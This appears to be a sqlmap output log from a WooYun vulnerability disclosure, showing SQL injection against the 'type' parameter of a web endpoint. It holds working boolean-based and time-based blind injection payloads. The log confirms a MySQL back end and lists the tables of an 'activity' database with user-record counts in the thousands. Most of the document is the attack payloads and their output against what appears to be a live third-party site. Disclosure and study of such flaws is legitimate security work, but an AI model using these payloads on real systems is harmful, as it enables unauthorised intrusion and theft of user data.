 Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s=L1509/shiyiCityDataInfo&v=0.708363635931164&callback=jQuery172047
91056409012526_1447160601872&city=bj&type=bj_zby') AND 3183=3183 AND ('oyRu'='oy
Ru&_=1447160650217
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=L1509/shiyiCityDataInfo&v=0.708363635931164&callback=jQuery172047
91056409012526_1447160601872&city=bj&type=bj_zby') AND SLEEP(5) AND ('iPPV'='iPP
V&_=1447160650217
---
[00:24:58] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[00:24:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:24:58] [INFO] retrieved: 13
[00:25:00] [INFO] retrieved: 3
[00:25:01] [INFO] retrieved: 12
[00:25:03] [INFO] retrieved: 26419
[00:25:09] [INFO] retrieved: 6726
[00:25:14] [INFO] retrieved: 8395
Database: activity
+--------------------------+---------+
| Table | Entries |
+--------------------------+---------+
| w_activity_user | 26419 |
| weixin | 8395 |
| yujia_users | 6726 |
| act_weixin_show_user | 13 |
| quiz_user | 12 |
| act_xiaoaojianghu_master | 3 |
+--------------------------+---------+
www.wooyun.org